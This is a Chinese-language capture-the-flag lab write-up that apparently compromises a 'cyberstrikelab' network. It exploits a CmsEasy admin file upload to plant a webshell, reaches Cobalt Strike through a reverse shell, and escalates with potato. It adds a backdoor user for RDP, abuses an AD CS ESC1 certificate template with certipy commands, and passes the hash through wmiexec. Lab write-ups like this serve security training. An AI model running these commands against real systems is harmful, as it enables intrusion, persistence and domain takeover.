信息收集

打开一个页面为cmseasy

去找找这个cms的历史漏洞发现了一个后台文件上传,所以先去看看后台能否用之前的admin admin123456 登录成功

可以登录成功。

CmsEasy update_admin.php 后台任意文件上传漏洞

制作一个压缩包包含恶意的webshell

1 |

|

运行之后将结果放入下面的payload即可完成攻击

1 | http://172.5.33.6/index.php?case=update&act=downfile&admin_dir=admin&site=default&url=QgJDnh2wlR12qRVAnTkqlRmUkSkukQaxfiCxy |

参考: https://www.saury.net/925.html

内网渗透

准备上传一个fscan的去扫描内网的但是发现他限制了上传文件的大小,所以选择使用powershell命令先弹shell到cs上。



土豆提权

先提权到system权限,然后去扫描下内网信息,添加一个用户开启3389

1 | shell net user oceanzbz admin@123 |





内网信息扫描

1 | 10.6.6.55 DC |

发现了一个证书类型的漏洞,在单独扫描cyberweb这台机器看看

发现有个3389的弱口令,搭建下代理rdp上去拿到第二个flag





翻配置文件发现了一个域用户的账号和密码,拿这个账户看看有没有啥smb连接

联想到前面fscan扫描出的cert,可以尝试去利用证书的模版漏洞



1 | proxychains4 certipy-ad find -u 'cslab@10.6.6.55' -password 'cs1ab@wwe' -dc-ip 10.6.6.55 -vulnerable -stdout |

发现存在 esc1和esc8漏洞



ADCS-ESC1漏洞

1 | proxychains4 certipy-ad req -u 'cslab@10.6.6.55' -p 'cs1ab@wwe' -target 10.6.6.55 -dc-ip 10.6.6.55 -ca 'cyberstrikelab-DC-CA' -template 'DC' -upn 'administrator@cyberstrikelab.com' |



1 | proxychains4 certipy-ad auth -pfx administrator.pfx -dc-ip 10.6.6.55 |



打pth

1 | proxychains4 python3 wmiexec.py -hashes :28cfbc91020438f2a064a63fff9871fa Administrator@10.6.6.55 -codec gbk |